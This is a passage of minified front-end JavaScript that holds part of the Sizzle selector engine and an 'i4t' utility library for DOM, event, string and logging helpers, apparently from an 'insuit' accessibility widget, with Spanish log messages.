e,i=[],r=0,n=0;if(c=!h.detectDuplicates,l=!h.sortStable&&t.slice(0),t.sort(o),c){for(;e=t[n++];)e===t[n]&&(r=i.push(n));for(;r--;)t.splice(i[r],1)}return l=null,t},s=Sizzle.getText=function(t){var e,i="",r=0,n=t.nodeType;if(n){if(1===n||9===n||11===n){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=s(t)}else if(3===n||4===n)return t.nodeValue}else for(;e=t[r++];)i+=s(e);return i},(A=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(U,S3),t[3]=(t[3]||t[4]||t[5]||"").replace(U,S3),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Sizzle.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Sizzle.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return k.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&Q.test(i)&&(e=(e=m(i,!0))&&i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(U,S3).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=F[t+" "];return e||(e=new RegExp("(^|"+T+")"+t+"("+T+"|$)"))&&F(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,r){return function(t){t=Sizzle.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(_," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(g,t,e,p,f){var v="nth"!==g.slice(0,3),y="last"!==g.slice(-4),b="of-type"===t;return 1===p&&0===f?function(t){return!!t.parentNode}:function(t,e,i){var r,n,s,a,o,l,c=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),h=!i&&!b,m=!1;if(u){if(v){for(;c;){for(a=t;a=a[c];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;l=c="only"===g&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&h){for(m=(o=(r=(n=(s=(a=u)[O]||(a[O]={}))[a.uniqueID]||(s[a.uniqueID]={}))[g]||[])[0]===C&&r[1])&&r[2],a=o&&u.childNodes[o];a=++o&&a&&a[c]||(m=o=0,l.pop());)if(1===a.nodeType&&++m&&a===t){n[g]=[C,o,m];break}}else if(!1===(m=h?o=(r=(n=(s=(a=t)[O]||(a[O]={}))[a.uniqueID]||(s[a.uniqueID]={}))[g]||[])[0]===C&&r[1]:m))for(;(a=++o&&a&&a[c]||(m=o=0,l.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++m||(h&&((n=(s=a[O]||(a[O]={}))[a.uniqueID]||(s[a.uniqueID]={}))[g]=[C,m]),a!==t)););return(m-=f)===p||m%p==0&&0<=m/p}}},PSEUDO:function(t,s){var e,a=A.pseudos[t]||A.setFilters[t.toLowerCase()]||Sizzle.error("unsupported pseudo: "+t);return a[O]?a(s):1<a.length?(e=[t,t,"",s],Object.hasOwnProperty.call(A.setFilters,t.toLowerCase())?markFunction(function(t,e){for(var i,r=a(t,s),n=r.length;n--;)t[i=y(t,r[n])]=!(e[i]=r[n])}):function(t){return a(t,0,e)}):a}},pseudos:{not:markFunction(function(t){var r=[],n=[],o=d(t.replace(L,"$1"));return o[O]?markFunction(function(t,e,i,r){for(var n,s=o(t,null,r,[]),a=t.length;a--;)(n=s[a])&&(t[a]=!(e[a]=n))}):function(t,e,i){return r[0]=t,o(r,null,i,n),r[0]=null,!n.pop()}}),has:markFunction(function(e){return function(t){return 0<Sizzle(e,t).length}}),contains:markFunction(function(e){return e=e.replace(U,S3),function(t){return-1<(t.textContent||s(t)).indexOf(e)}}),lang:markFunction(function(i){return Y.test(i||"")||Sizzle.error("unsupported lang: "+i),i=i.replace(U,S3).toLowerCase(),function(t){var e;do{if(e=x?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===r},focus:function(t){return t===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:createDisabledPseudo(!1),disabled:createDisabledPseudo(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!A.pseudos.empty(t)},header:function(t){return tt.test(t.nodeName)},input:function(t){return X.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:createPositionalPseudo(function(){return[0]}),last:createPositionalPseudo(function(t,e){return[e-1]}),eq:createPositionalPseudo(function(t,e,i){return[i<0?i+e:i]}),even:createPositionalPseudo(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:createPositionalPseudo(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:createPositionalPseudo(function(t,e,i){for(var r=i<0?i+e:e<i?e:i;0<=--r;)t.push(r);return t}),gt:createPositionalPseudo(function(t,e,i){for(var r=i<0?i+e:i;++r<e;)t.push(r);return t})}}).pseudos.nth=A.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})A.pseudos[t]=function createInputPseudo(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})A.pseudos[t]=function createButtonPseudo(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(t);function setFilters(){}function toSelector(t){for(var e=0,i=t.length,r="";e<i;e++)r+=t[e].value;return r}function addCombinator(a,t,e){var o=t.dir,l=t.next,c=l||o,u=e&&"parentNode"===c,d=M++;return t.first?function(t,e,i){for(;t=t[o];)if(1===t.nodeType||u)return a(t,e,i);return!1}:function(t,e,i){var r,n,s=[C,d];if(i){for(;t=t[o];)if((1===t.nodeType||u)&&a(t,e,i))return!0}else for(;t=t[o];)if(1===t.nodeType||u)if(n=(n=t[O]||(t[O]={}))[t.uniqueID]||(n[t.uniqueID]={}),l&&l===t.nodeName.toLowerCase())t=t[o]||t;else{if((r=n[c])&&r[0]===C&&r[1]===d)return s[2]=r[2];if((n[c]=s)[2]=a(t,e,i))return!0}return!1}}function elementMatcher(n){return 1<n.length?function(t,e,i){for(var r=n.length;r--;)if(!n[r](t,e,i))return!1;return!0}:n[0]}function condense(t,e,i,r,n){for(var s,a=[],o=0,l=t.length,c=null!=e;o<l;o++)!(s=t[o])||i&&!i(s,r,n)||(a.push(s),c&&e.push(o));return a}function setMatcher(m,g,p,f,v,t){return f&&!f[O]&&(f=setMatcher(f)),v&&!v[O]&&(v=setMatcher(v,t)),markFunction(function(t,e,i,r){var n,s,a,o=[],l=[],c=e.length,u=t||function multipleContexts(t,e,i){for(var r=0,n=e.length;r<n;r++)Sizzle(t,e[r],i);return i}(g||"*",i.nodeType?[i]:i,[]),d=!m||!t&&g?u:condense(u,o,m,i,r),h=p?v||(t?m:c||f)?[]:e:d;if(p&&p(d,h,i,r),f)for(n=condense(h,l),f(n,[],i,r),s=n.length;s--;)(a=n[s])&&(h[l[s]]=!(d[l[s]]=a));if(t){if(v||m){if(v){for(n=[],s=h.length;s--;)(a=h[s])&&n.push(d[s]=a);v(null,h=[],n,r)}for(s=h.length;s--;)(a=h[s])&&-1<(n=v?y(t,a):o[s])&&(t[n]=!(e[n]=a))}}else h=condense(h===e?h.splice(c,h.length):h),v?v(null,e,h,r):N.apply(e,h)})}function matcherFromGroupMatchers(f,v){function ph(t,e,i,r,n){var s,a,o,l=0,c="0",u=t&&[],d=[],h=S,m=t||b&&A.find.TAG("*",n),g=C+=null==h?1:Math.random()||.1,p=m.length;for(n&&(S=e==E||e||n);c!==p&&null!=(s=m[c]);c++){if(b&&s){for(a=0,e||s.ownerDocument==E||(w(s),i=!x);o=f[a++];)if(o(s,e||E,i)){r.push(s);break}n&&(C=g)}y&&((s=!o&&s)&&l--,t)&&u.push(s)}if(l+=c,y&&c!==l){for(a=0;o=v[a++];)o(u,d,e,i);if(t){if(0<l)for(;c--;)u[c]||d[c]||(d[c]=V.call(r));d=condense(d)}N.apply(r,d),n&&!t&&0<d.length&&1<l+v.length&&Sizzle.uniqueSort(r)}return n&&(C=g,S=h),u}var y=0<v.length,b=0<f.length;return y?markFunction(ph):ph}return setFilters.prototype=A.filters=A.pseudos,A.setFilters=new setFilters,m=Sizzle.tokenize=function(t,e){var i,r,n,s,a,o,l,c=B[t+" "];if(c)return e?0:c.slice(0);for(a=t,o=[],l=A.preFilter;a;){for(s in i&&!(r=q.exec(a))||(r&&(a=a.slice(r[0].length)||a),o.push(n=[])),i=!1,(r=$.exec(a))&&(i=r.shift(),n.push({value:i,type:r[0].replace(L," ")}),a=a.slice(i.length)),A.filter)!(r=k[s].exec(a))||l[s]&&!(r=l[s](r))||(i=r.shift(),n.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Sizzle.error(t):B(t,o).slice(0)},d=Sizzle.compile=function(t,e){var i,r=[],n=[],s=H[t+" "];if(!s){for(i=(e=e||m(t)).length;i--;)((s=function matcherFromTokens(t){for(var r,e,i,n=t.length,s=A.relative[t[0].type],a=s||A.relative[" "],o=s?1:0,l=addCombinator(function(t){return t===r},a,!0),c=addCombinator(function(t){return-1<y(r,t)},a,!0),u=[function(t,e,i){return t=!s&&(i||e!==S)||((r=e).nodeType?l:c)(t,e,i),r=null,t}];o<n;o++)if(e=A.relative[t[o].type])u=[addCombinator(elementMatcher(u),e)];else{if((e=A.filter[t[o].type].apply(null,t[o].matches))[O]){for(i=++o;i<n&&!A.relative[t[i].type];i++);return setMatcher(1<o&&elementMatcher(u),1<o&&toSelector(t.slice(0,o-1).concat({value:" "===t[o-2].type?"*":""})).replace(L,"$1"),e,o<i&&matcherFromTokens(t.slice(o,i)),i<n&&matcherFromTokens(t=t.slice(i)),i<n&&toSelector(t))}u.push(e)}return elementMatcher(u)}(e[i]))[O]?r:n).push(s);(s=H(t,matcherFromGroupMatchers(n,r))).selector=t}return s},D=Sizzle.select=function(t,e,i,r){var n,s,a,o,l,c="function"==typeof t&&t,u=!r&&m(t=c.selector||t);if(i=i||[],1===u.length){if(2<(s=u[0]=u[0].slice(0)).length&&"ID"===(a=s[0]).type&&9===e.nodeType&&x&&A.relative[s[1].type]){if(!(e=(A.find.ID(a.matches[0].replace(U,S3),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(n=k.needsContext.test(t)?0:s.length;n--&&(a=s[n],!A.relative[o=a.type]);)if((l=A.find[o])&&(r=l(a.matches[0].replace(U,S3),P.test(s[0].type)&&testContext(e.parentNode)||e))){if(s.splice(n,1),t=r.length&&toSelector(s))break;return N.apply(i,r),i}}return(c||d(t,u))(r,e,!x,i,!e||P.test(t)&&testContext(e.parentNode)||e),i},h.sortStable=O.split("").sort(o).join("")===O,h.detectDuplicates=!!c,w(),h.sortDetached=assert(function(t){return 1&t.compareDocumentPosition(E.createElement("fieldset"))}),assert(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||addHandle("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),h.attributes&&assert(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||addHandle("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),assert(function(t){return null==t.getAttribute("disabled")})||addHandle(b,function(t,e,i){if(!i)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),Sizzle})(window);return e.selectors[":"]=e.pseudos,e.selectors.pseudos.hidden=function(t){return!e.selectors.pseudos.visible(t)},e.selectors.pseudos.visible=function(t,e,i){return i4t(i[3]).isUndefinedOrNull()?i4t(t).isVisible(""):i4t(t).isVisible(i[3])},e.selectors.pseudos.overflow=function(t){var e=i4t(t).css("overflow"),i=t.scrollHeight-t.clientHeight;return("auto"===e||"scroll"===e)&&(10<i||10<t.scrollWidth-t.clientWidth)},e.selectors.pseudos.regex=function(t,e,i){i=i[3].split(",",2)[0];return new RegExp(i,"ig").test(t.textContent)},e})()},i4t.extend({findAll:function(t){return i4t(document).findAll(t)},find:function(t){return i4t(document).find(t)},findAllIncludingInsuit:function(t){let e=i4t(document.documentElement).findAll(t),i=i4t([]);return i4t.htmlElement.insuitGeneralContainer().isElement()&&(i=i4t.htmlElement.insuitGeneralContainer().findAll(t)),e.merge(i.value)},findIncludingInsuit:function(t){var e=i4t(document.documentElement).find(t);return e.isElement()?e:i4t.htmlElement.insuitGeneralContainer().isElement()?i4t.htmlElement.insuitGeneralContainer().find(t):i4t(null)},isBeforeInDOM:function(t,e){t=t.compareDocumentPosition(e);return!!(t&Node.DOCUMENT_POSITION_FOLLOWING||t&Node.DOCUMENT_POSITION_CONTAINED_BY)}}),i4t.document=class DocumentWrapper extends i4t.getNativeClass("Document",i4t.element){},i4t.htmlElement=class HtmlElementWrapper extends i4t.getNativeClass("HTMLElement",i4t.element){static get insuitShadow(){var t=i4t.find("#"+i4t.config.get("shadowContainer"));return t.isElement()?t.value.shadowRoot:null}static insuitGeneralContainer(){var t=i4t.find("#"+i4t.config.get("shadowContainer"));return!t.isElement()||i4t(t.val().shadowRoot).isUndefinedOrNull()?i4t(null):i4t(t.val().shadowRoot.getElementById(i4t.config.get("generalContainer")))}static get insuitTab(){var t=i4t.find("#"+i4t.config.get("shadowContainer"));return!t.isElement()||i4t(t.val().shadowRoot).isUndefinedOrNull()?i4t(null):i4t(t.value.shadowRoot.getElementById("x-insuit-tab"))}},i4t.svgElement=class SvgElementWrapper extends i4t.getNativeClass("SVGElement",i4t.element){offset(){var t,e,i={},r=this.val();return this.isInDOM()?(e=this.getBox(r),t=this.getBodyBox(),i.y=i.top=Math.round(e.top-t.top),i.x=i.left=Math.round(e.left-t.left),i.width=Math.ceil(r.getBoundingClientRect().width),i.height=Math.ceil(r.getBoundingClientRect().height),i.bottom=i.top+i.height,i.right=i.left+i.width,i):{top:-1,left:-1,width:0,height:0}}isVisible(){return!0}addClass(t){return this.hasClass(t)||this.val().setAttribute("class",(0<this.val().className.baseVal.length?this.val().className.baseVal+" ":"")+t),this}hasClass(t){return new RegExp("(\\s|^)"+t+"(\\s|$)").test(this.val().className.baseVal)}removeClass(t){return this.hasClass(t)&&(this.val().setAttribute("class",this.val().className.baseVal.replace(new RegExp("(\\s|^)"+t+"(\\s|$)")," ")),this.val().setAttribute("class",i4t(this.val().className.baseVal).trim().val())),this}static insuitGeneralContainer(){var t=i4t.find("#"+i4t.config.get("shadowContainer"));return!t.isElement()||i4t(t.val().shadowRoot).isUndefinedOrNull()?i4t(null):i4t(t.val().shadowRoot.getElementById(i4t.config.get("generalContainer")))}isFocusable(){return!0}},i4t.function=class FunctionWrapper extends i4t.constructor{static cancelableDelayedFunctions=i4t([]);static interval=i4t.getNativeCode("setInterval");static timeout=i4t.getNativeCode("setTimeout");static clearInterval=i4t.getNativeCode("clearInterval");static clearTimeout=i4t.getNativeCode("clearTimeout");argumentNames(){var t=this.val().toString().match(/^[\s(]*function[^(]*\(([^)]*)\)/)[1].replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g,"").replace(/\s+/g,"").split(",");return 1!=t.length||t[0]?t:[]}bind(e,...i){var r=this.value;return i4t(e).isUndefined()?r:(...t)=>{t=i4t(t).concat(i);return r.apply(e,t.value)}}delay(t,...e){var i=this.value;let r=i4t.function.timeout.call(window,function(){return i4t.function.cancelableDelayedFunctions.removeItem(r),i.apply(i,e)},1e3*t);return r}defer(t={},...e){e=i4t([1e-5]).concat(e),e=this.delay.apply(this,e.value);return t.cancelable&&i4t.function.cancelableDelayedFunctions.push(e),e}interval(t,...e){t=i4t([this.value,t]).concat(e);return i4t.function.interval.apply(window,t.value)}setIntervalUntilTimeout(t,e){let i=i4t.function.interval.call(window,this.value,t);return i4t.function.timeout.call(window,()=>{i4t.function.clearInterval.call(window,i)},e),i}static empty(){}static cancelDelayedFunctions(){this.cancelableDelayedFunctions.forEach(t=>{i4t.function.clearTimeout.call(window,t)})}},i4t.string=class StringWrapper extends i4t.getNativeClass("String"){static JSON=i4t.getNativeCode("window.JSON");#entities={quot:34,amp:38,lt:60,gt:62,nbsp:160,iexcl:161,cent:162,pound:163,curren:164,yen:165,brvbar:166,sect:167,uml:168,copy:169,ordf:170,laquo:171,not:172,shy:173,reg:174,macr:175,deg:176,plusmn:177,sup2:178,sup3:179,acute:180,micro:181,para:182,middot:183,cedil:184,sup1:185,ordm:186,raquo:187,frac14:188,frac12:189,frac34:190,iquest:191,Agrave:192,Aacute:193,Acirc:194,Atilde:195,Auml:196,Aring:197,AElig:198,Ccedil:199,Egrave:200,Eacute:201,Ecirc:202,Euml:203,Igrave:204,Iacute:205,Icirc:206,Iuml:207,ETH:208,Ntilde:209,Ograve:210,Oacute:211,Ocirc:212,Otilde:213,Ouml:214,times:215,Oslash:216,Ugrave:217,Uacute:218,Ucirc:219,Uuml:220,Yacute:221,THORN:222,szlig:223,agrave:224,aacute:225,acirc:226,atilde:227,auml:228,aring:229,aelig:230,ccedil:231,egrave:232,eacute:233,ecirc:234,euml:235,igrave:236,iacute:237,icirc:238,iuml:239,eth:240,ntilde:241,ograve:242,oacute:243,ocirc:244,otilde:245,ouml:246,divide:247,oslash:248,ugrave:249,uacute:250,ucirc:251,uuml:252,yacute:253,thorn:254,yuml:255,OElig:140,oelig:156,Scaron:138,scaron:154,Yuml:376,fnof:402,circ:710,tilde:732,Alpha:913,Beta:914,Gamma:915,Delta:916,Epsilon:917,Zeta:918,Eta:919,Theta:920,Iota:921,Kappa:922,Lambda:923,Mu:924,Nu:925,Xi:926,Omicron:927,Pi:928,"Rho ":929,Sigma:931,Tau:932,Upsilon:933,Phi:934,Chi:935,Psi:936,Omega:937,alpha:945,beta:946,gamma:947,delta:948,epsilon:949,zeta:950,eta:951,theta:952,iota:953,kappa:954,lambda:955,mu:956,nu:957,xi:958,omicron:959,pi:960,rho:961,sigmaf:962,sigma:963,tau:964,upsilon:965,phi:966,chi:967,psi:968,omega:969,thetasym:977,upsih:978,piv:982,ensp:8194,emsp:8195,thinsp:8201,zwnj:8204,zwj:8205,lrm:8206,rlm:8207,ndash:8211,mdash:8212,lsquo:8216,rsquo:8217,sbquo:8218,ldquo:8220,rdquo:8221,bdquo:8222,dagger:8224,Dagger:8225,bull:8226,hellip:8230,permil:8240,prime:8242,Prime:8243,lsaquo:8249,rsaquo:8250,oline:8254,frasl:8260,euro:128,image:8465,weierp:8472,real:8476,trade:8482,alefsym:8501,larr:8592,uarr:8593,rarr:8594,darr:8595,harr:8596,crarr:8629,lArr:8656,uArr:8657,rArr:8658,dArr:8659,hArr:8660,forall:8704,part:8706,exist:8707,empty:8709,nabla:8711,isin:8712,notin:8713,ni:8715,prod:8719,sum:8721,minus:8722,lowast:8727,radic:8730,prop:8733,infin:8734,ang:8736,and:8743,or:8744,cap:8745,cup:8746,int_:8747,there4:8756,sim:8764,cong:8773,asymp:8776,ne:8800,equiv:8801,le:8804,ge:8805,sub:8834,sup:8835,nsub:8836,sube:8838,supe:8839,oplus:8853,otimes:8855,perp:8869,sdot:8901,lceil:8968,rceil:8969,lfloor:8970,rfloor:8971,lang:9001,rang:9002,loz:9674,spades:9824,clubs:9827,hearts:9829,diams:9830,grave:96};toJSON(){return i4t.string.JSON.parse(this.trim().val())}trim(){return this.val(this.val().replace(/\s\s+/gm," ").replace(/^\s+/g,"").replace(/\s+$/g,"")),this}contains(t,e,i){return String.prototype.includes?String.prototype.includes.call(i?this.val().toUpperCase():this.val(),i?t.toUpperCase():t,e):!((e="number"!=typeof e?0:e)+t.length>this.length)&&(i?-1!==this.val().toUpperCase().indexOf(t.toUpperCase(),e):-1!==this.val().indexOf(t,e))}clone(){return i4t(this.val().toString())}startsWith(t){return this.val().slice(0,t.length)===t}endsWith(t){return this.val().slice(this.val().length-t.length)===t}HtmlDecode(){for(var t,e,i=this.val(),r="",n="",s="",a=0;a<i.length;a++)n=i.charAt(a),s=0<(e=a+1<i.length&&"&"===n?i.indexOf(";",a+1):-1)?i.substring(a,e+1):"",/&#0x|X\d+;/.test(s)&&(s=s.substring(2,s.length-1),n=String.fromCharCode(parseInt(s,16))),/&#\d+;/.test(s)&&(s=s.substring(2,s.length-1),n=String.fromCharCode(parseInt(s,10))),/&\w+;/.test(s)&&(t=s=s.replace(/&(\w+)[;]/g,"$1"),n=(s=i4t(this.#entities[s])).isUndefinedOrNull()?t:String.fromCharCode(s.val())),a=0<e?e:a,r+=n;return this.val(r),this}makeType(){var e=this.val().toString();if(!isNaN(e)&&e.match(/^-?[0-9]+(\.[0-9]*)?/))return Number(e);switch(e.toLowerCase()){case"true":return!0;case"false":return!1;case"null":return null;case"undefined":return;default:try{return this.toJSON()}catch(t){return e}}}truncated(t){return i4t(t).isNumber()&&this.val().length>t?this.val().substr(0,t-1)+String.fromCharCode(this.#entities.hellip):this.val()}isNumeric(){return!isNaN(this.val())&&!isNaN(parseFloat(this.val()))}withoutLineJumps(){return this.value.replace(/(\r\n|\n|\r)/gm,"")}parseRegex(){var t=/^\(\?(.)\)(.*)$/;let e=this.value,i="";t.test(e)&&(e=t.exec(e),i=e[1],e=e[2]);try{e=new RegExp(e,i)}catch(t){return i4t.logger.warning("No se ha podido parsear la expresión regular "+this.value),null}return e}},i4t.event=class Event extends i4t.getNativeClass("EventTarget"){static#validUserGestures=["change","click","contextmenu","dblclick","mouseup","pointerup","reset","submit","touchend"];static#checkCode(t){return 0===t.indexOf("on")?t.substring(2):t}static#checkElement(t){return i4t(t).isElement()?t:window}static addListener(t,e,i,r=!1){return i4t(t).isNullOrEmptyString()||!i4t(e).isFunction()?null:this.prototype.addEventListener.call(i4t(this.#checkElement(i)),this.#checkCode(t),e,r)}static removeListener(t,e,i){return i4t(t).isNullOrEmptyString()||!i4t(e).isFunction()?null:this.prototype.removeEventListener.call(i4t(this.#checkElement(i)),this.#checkCode(t),e,!1)}static dispatch(e,t,i){let r=this.#checkCode(e),n,s={};switch(i4t.extend(s,i),i4t(s.cancelable).isBoolean()||(s.cancelable=!0),i4t(s.bubbles).isBoolean()||(s.bubbles=!0),this.#checkElement(t).getRootNode&&this.#checkElement(t).getRootNode()instanceof ShadowRoot&&(s.inShadowRoot=!0),r){case"animationend":case"animationiteration":case"animationstart":n=i4t.getNativeCode("window.AnimationEvent");break;case"copy":case"cut":case"paste":n=i4t.getNativeCode("window.ClipboardEvent");break;case"compositionstart":case"compositionupdate":case"compositionend":n=i4t.getNativeCode("window.CompositionEvent");break;case"drag":case"dragend":case"dragenter":case"dragleave":case"dragover":case"dragstart":case"drop":n=i4t.getNativeCode("window.DragEvent");break;case"blur":case"DOMFocusIn":case"DOMFocusOut":case"focus":case"focusin":case"focusout":n=i4t.getNativeCode("window.FocusEvent");break;case"keydown":case"keypress":case"keyup":n=i4t.getNativeCode("function KeyboardEvent");break;case"message":case"messageerror":n=i4t.getNativeCode("window.MessageEvent");break;case"click":case"dblclick":case"mousedown":case"mouseenter":case"mouseleave":case"mousemove":case"mouseout":case"mouseover":case"mouseup":case"contextmenu":case"show":n=i4t.getNativeCode("window.MouseEvent");break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointerenter":case"pointerleave":case"pointermove":case"pointerout":case"pointerover":case"pointerup":n=i4t.getNativeCode("window.PointerEvent");break;case"resize":case"scroll":case"abort":case"error":case"select":case"load":case"unload":n=i4t.getNativeCode("window.UIEvent");break;case"touchstart":case"touchend":case"touchmove":case"touchenter":case"touchleave":case"touchcancel":n=i4t.getNativeCode("window.TouchEvent");break;case"wheel":n=i4t.getNativeCode("window.WheelEvent");break;case"input":n=i4t.getNativeCode("window.InputEvent");break;default:n=i4t.getNativeCode("window.Event")}try{return(n=new n(r,s)).insuitEvent=!0,i4t.extend(n,s),this.prototype.dispatchEvent.call(i4t(this.#checkElement(t)),n)}catch(t){i4t.logger.warning("No se puede disparar el evento con código: "+e,t)}return!1}static addObserver(n,s,a,o){if(i4t(s).isFunction()){let i,t=i4t.getNativeCode("window.MutationObserver")||i4t.getNativeCode("window.WebKitMutationObserver"),e={attributes:!0,childList:!0,characterData:!0,subtree:!0},r=i4t(a).isFunction()?a:function(){};return i4t(t).isUndefinedOrNull()?null:(i=new t(function(t){var e={element:n};t.forEach(function(t){s.call(e,t,i)}),r.call(e,i)}),i4t(o).isUndefinedOrNull()||i4t.extend(e,o),i.observe(this.#checkElement(n),e),i)}}static addUserGestureListener(e,i){this.#validUserGestures.forEach(t=>{this.addListener(t,e,i)})}static removeUserGestureListener(e,i){this.#validUserGestures.forEach(t=>{this.removeListener(t,e,i)})}static insuit={dispatch:()=>{}}},i4t.logger=class Logger extends i4t.base{static#DEBUG=0;static#TRACE=1;static#INFO=2;static#WARNING=3;static#ERROR=4;static#OFF=5;static#stack=[];static#timeStack=new Map;static#WCAGStack=[];static#level=this.#ERROR;static#isActive=!1;static#getStackTrace(t){return i4t(t).isUndefinedOrNull()||(t=!i4t(t).isUndefinedOrNull()&&(t.stack||t.stacktrace)||"",i4t(t).isNullOrEmptyString())?[]:i4t.userAgent.isMobile?t.split("@"):t.split("\n")}static#getShowMessage(t){var e=t.msg;return i4t(t.stack).each(function(){e=e+"\n\t"+this.val()}),e}static#log(t,e){if(this.#stack.push(t),!i4t(window.console).isUndefinedOrNull()&&this.#isActive){var i=this.#getShowMessage(t);switch(e){case"error":if(i4t(window.console.error).isFunction())return void window.console.error(i);break;case"warn":case"warning":if(i4t(window.console.warn).isFunction())return void window.console.warn(i);break;case"info":if(i4t(window.console.info).isFunction())return void window.console.info(i)}i4t(window.console.log).isFunction()&&window.console.log(i)}}static#set(t,e,i){var r=i4t(e).isUndefinedOrNull()?"":" { "+e.toString()+"}",n=t;i4t(n).isFunction()&&(n=t()),this.#log({msg:i.toUpperCase()+" ["+(new Date).toLocaleString()+"] "+n+r,stack:this.#getStackTrace(e)},i.toLowerCase())}static#setLevel(t){switch(t){case"OFF":this.#level=this.#OFF;break;case"ERROR":this.#level=this.#ERROR;break;case"WARNING":this.#level=this.#WARNING;break;case"INFO":this.#level=this.#INFO;break;case"TRACE":this.#level=this.#TRACE;break;case"DEBUG":this.#level=this.#DEBUG;break;default:this.#level=this.#ERROR}}static#registeredTime(t,e,i){var r,t=this.#timeStack.get(t);i4t(t).isUndefinedOrNull()||(t.lastTime=Date.now(),i={time:(t.lastTime-i)/1e3,called:1},r=t.stack.get(e),i4t(r).isUndefinedOrNull()?t.stack.set(e,i):(r.time+=i.time,r.called++))}static#printTable(i,t){var r=[];t.stack.forEach(function(t,e){t.method=e,t.code=i,r.push(t)}),console.table(r)}static error(t,e){this.#level<=this.#ERROR&&this.#set(t,e,"ERROR")}static warning(t,e){this.#level<=this.#WARNING&&this.#set(t,e,"WARNING")}static info(t,e){this.#level<=this.#INFO&&this.#set(t,e,"INFO")}static trace(t,e){this.#level<=this.#TRACE&&this.#set(t,e,"TRACE")}static debug(t,e){this.#level<=this.#DEBUG&&this.#set(t,e,"DEBUG")}static get(){var t=this,e="";return i4t(this.#stack).each(function(){e+=t.#getShowMessage(this.val())+"\n"}),e}static startTime(t,e=null){if(i4t(t).isNullOrEmptyString())return"Se necesita un código de timer";var i=this.#timeStack.get(t);i4t(i).isUndefinedOrNull()&&this.#timeStack.set(t,i={}),i4t(i.stack).isUndefinedOrNull()&&(i.stack=new Map),i4t(i.lastTime).isUndefinedOrNull()?(i.lastTime=Date.now(),i.initTime=Date.now()):this.time(t,e)}static endTime(t,e=null){if(i4t(t).isNullOrEmptyString())return"Se necesita un código de timer";var i=this.#timeStack.get(t);i4t(i).isUndefinedOrNull()||(this.#registeredTime(t,e,i.initTime),i.lastTime=null,i.initTime=null)}static showTimeTable(t){var e;i4t(t).isNullOrEmptyString()?this.#timeStack.forEach((t,e)=>{this.#printTable(e,t)}):(e=this.#timeStack.get(t),i4t(e).isUndefinedOrNull()||this.#printTable(t,e))}static time(t,e=null){var i;return i4t(t).isNullOrEmptyString()?"Se necesita un código de timer":(i=this.#timeStack.get(t),i4t(i).isUndefinedOrNull()?void 0:i4t(i.lastTime).isUndefinedOrNull()?"Se necesita arrancar el timer con startTime([code])":void this.#registeredTime(t,e||"anonymous",i.lastTime))}static 